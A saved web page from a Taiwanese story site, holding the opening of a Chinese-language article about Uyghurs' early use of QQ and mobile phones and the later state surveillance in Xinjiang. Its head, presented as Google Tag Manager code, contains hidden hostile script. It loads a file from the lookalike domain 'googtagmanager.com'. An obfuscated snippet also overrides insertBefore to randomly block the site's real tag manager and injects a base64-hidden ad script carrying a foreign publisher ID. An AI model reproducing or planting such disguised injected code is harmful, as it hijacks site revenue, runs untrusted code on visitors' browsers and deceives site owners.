

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/xinjiang-phone-disaster
body_size: 21069
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="這是一場「電話災難」：維吾爾人懷裡的手機，埋藏了中共的萬千隻眼 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="在社群網路進入新疆的初期，許多維吾爾人曾經利用微信、QQ 或 WhatsApp 串聯彼此，但當中共的監控力度跟上科技，手機就成為當局手中，最危險的不定時炸彈。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/xinjiang-phone-disaster" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/coverPhoto_20230811141213_JaG.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="這是一場「電話災難」：維吾爾人懷裡的手機，埋藏了中共的萬千隻眼 | 故事 StoryStudio">
<meta property="twitter:description" content="在社群網路進入新疆的初期，許多維吾爾人曾經利用微信、QQ 或 WhatsApp 串聯彼此，但當中共的監控力度跟上科技，手機就成為當局手中，最危險的不定時炸彈。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/coverPhoto_20230811141213_JaG.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="">
    <meta property="article:published_time" content="2023-08-14T00:00:00+08:00">
    <meta property="article:modified_time" content="2023-08-11T14:12:13+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>這是一場「電話災難」：維吾爾人懷裡的手機，埋藏了中共的萬千隻眼</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">這是一場「電話災難」 ...</li>
    </ul>

            <h1>這是一場「電話災難」：維吾爾人懷裡的手機，埋藏了中共的萬千隻眼</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member//articles"></a></span>
                <span class="date">2023-08-14</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20230811141213_JaG.jpg">
                    <figcaption>中國政府當局發布一份清單，列舉如持有宗教內容的數位檔案、使用 VPN、安裝 2014 年被臉書收購的加密社群媒體平臺 WhatsApp &hellip;&hellip;都被視為「預備犯罪」（首圖來源：<a href="https://unsplash.com/photos/OUgNS5xIDFA" target="_blank">Markus Winkler</a> / Unsplash）</figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/xinjiang-phone-disaster#article-anchor-0">在新疆，手機一度代表著「未來」</a>
                                                                                                                <a href="/article/gushi/xinjiang-phone-disaster#article-anchor-1">手機裡有 WhatsApp，就是「預備犯罪」</a>
                                                                                                                <a href="/article/gushi/xinjiang-phone-disaster#article-anchor-2">監控系統就位，中共發動「人民戰爭」</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fxinjiang-phone-disaster','這是一場「電話災難」：維吾爾人懷裡的手機，埋藏了中共的萬千隻眼','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fxinjiang-phone-disaster&text=%E9%80%99%E6%98%AF%E4%B8%80%E5%A0%B4%E3%80%8C%E9%9B%BB%E8%A9%B1%E7%81%BD%E9%9B%A3%E3%80%8D%EF%BC%9A%E7%B6%AD%E5%90%BE%E7%88%BE%E4%BA%BA%E6%87%B7%E8%A3%A1%E7%9A%84%E6%89%8B%E6%A9%9F%EF%BC%8C%E5%9F%8B%E8%97%8F%E4%BA%86%E4%B8%AD%E5%85%B1%E7%9A%84%E8%90%AC%E5%8D%83%E9%9A%BB%E7%9C%BC','這是一場「電話災難」：維吾爾人懷裡的手機，埋藏了中共的萬千隻眼','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E9%80%99%E6%98%AF%E4%B8%80%E5%A0%B4%E3%80%8C%E9%9B%BB%E8%A9%B1%E7%81%BD%E9%9B%A3%E3%80%8D%EF%BC%9A%E7%B6%AD%E5%90%BE%E7%88%BE%E4%BA%BA%E6%87%B7%E8%A3%A1%E7%9A%84%E6%89%8B%E6%A9%9F%EF%BC%8C%E5%9F%8B%E8%97%8F%E4%BA%86%E4%B8%AD%E5%85%B1%E7%9A%84%E8%90%AC%E5%8D%83%E9%9A%BB%E7%9C%BC&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fxinjiang-phone-disaster')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/xinjiang-phone-disaster')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <h2 id="article-anchor-0">在新疆，手機一度代表著「未來」</h2><p>凱賽爾（Qeyser）生平第一次看到「電話」是在 2005 年，15 歲的時候。他的村子裡是先出現行動通訊，之後才有固網電話，這種情形在開發中國家相當常見。「我看到的第一具電話，是村合作社副書記拿的折疊式手機，」凱賽爾回憶，「功能其實很簡單，但在我看來卻相當複雜，有很多數字和字母。我心想：『他怎麼能邊打電話邊寫字？』」那個時刻烙印在凱賽爾的記憶中，也代表「未來」正降臨維吾爾族的村莊。<br>
<br>
凱賽爾到烏魯木齊上大學時，才在一家煙霧瀰漫的網咖首次接觸到社群媒體。網咖裡有一整排方方正正的桌上型電腦，他看著螢幕，進入即時通訊平臺 QQ 的世界，開始建立自己的網路身分。QQ 模仿 MySpace 與臉書（Facebook）的部分功能，是第一個讓中國網民嘗試社群網路聯結的平臺。「每個人都想建立一個首頁，讓全世界知道自己是什麼樣的人。」凱賽爾回憶，「我們挑選了一大堆美麗的人物與地方照片，來代表我們的希望與夢想。」<br>
<br>
